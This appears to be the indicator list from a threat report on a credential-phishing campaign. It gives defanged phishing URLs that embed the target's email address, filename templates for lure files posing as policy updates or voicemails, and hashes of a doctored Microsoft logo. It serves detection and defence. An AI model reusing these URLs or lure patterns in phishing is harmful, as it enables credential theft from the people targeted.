https://simpus3[.]bandungkab[.]go[.]id/?username=[base64 encoded email]
https://al-abdal[.]net/outlook/test/?e=[base64 encoded email]
https://satoshiation[.]com/?e=[base64 encoded email]
https://theeditorngr[.]com/@?username=[base64 encoded target email address]
https://perpustakaanarda[.]papua[.]go[.]id?e=[target email address]
Malicious File Names:
<Targeted Company Name>_TOS-Updated_v<8-digit number>.pdf
<Targeted Company Name>PDF Policy_v<8-digit number>.pdf
<Targeted Company Name>_VoiceMessage<8-digit number>.html
Microsoft-Policy-Updated.pdf
PolicyUpdate.htm
Modified Microsoft Logo Hashes:
MD5: 900b8133ac181eedbbd698ee2a2fabbc
SHA1: 1106889AAA1BAFF9F00904BE335F5A373EE7C059
SHA256: 29256ABAEC0B1325152FC8ADDA5EF62E3BCAE45860A004221EC027321436FEBF

